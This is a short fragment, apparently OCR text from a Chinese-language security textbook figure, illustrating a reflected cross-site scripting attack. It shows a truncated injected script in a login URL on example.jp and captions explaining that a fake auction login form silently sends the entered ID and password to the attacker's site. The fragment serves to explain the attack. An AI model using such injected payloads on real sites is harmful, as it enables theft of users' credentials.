 http://example.jp/login?ID="><scr...
表面上没有变化但脚
本已运行
http://
E! 拍卖会
ID yama
PW
登录
表单填写完毕后就直
接把ID及密码发送到
攻击者的网站